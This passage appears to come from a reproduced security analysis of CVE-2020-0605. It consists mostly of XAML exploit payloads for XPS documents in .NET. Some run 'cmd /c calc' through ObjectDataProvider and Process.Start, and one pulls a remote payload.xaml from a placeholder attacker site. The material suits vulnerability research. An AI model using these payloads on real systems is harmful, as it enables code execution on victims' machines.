By Soroush Dalili (@irsdl) – source: https://www.mdsec.co.uk/2020/05/analysis-of-cve-2020-0605-code-execution-using-xps-files-in-net/
        <sd:Process>
          <sd:Process.StartInfo>
            <sd:ProcessStartInfo Arguments="/c calc" FileName="cmd" />
          </sd:Process.StartInfo>
        </sd:Process>
      </ObjectDataProvider.ObjectInstance>
    </ObjectDataProvider>
  </FixedDocumentSequence.Resources>
</FixedDocumentSequence>
Using FixedDocument and an external file:
<FixedDocument xmlns="http://schemas.microsoft.com/xps/2005/06">
<PageContent Source="http://[attackersite]/payload.xaml" Height="1056" Width="816" 
/>
</FixedDocument>
Using FixedDocument and the Resources property:
<FixedDocument xmlns="http://schemas.microsoft.com/xps/2005/06" xmlns:sd="clr-
namespace:System.Diagnostics;assembly=System" 
xmlns:x="http://schemas.microsoft.com/winfx/2006/xaml">
  <FixedDocument.Resources>
    <ObjectDataProvider MethodName="Start" x:Key="">
      <ObjectDataProvider.ObjectInstance>
        <sd:Process>
          <sd:Process.StartInfo>
            <sd:ProcessStartInfo Arguments="/c calc" FileName="cmd" />
          </sd:Process.StartInfo>
        </sd:Process>
      </ObjectDataProvider.ObjectInstance>
    </ObjectDataProvider>
  </FixedDocument.Resources>
</FixedDocument>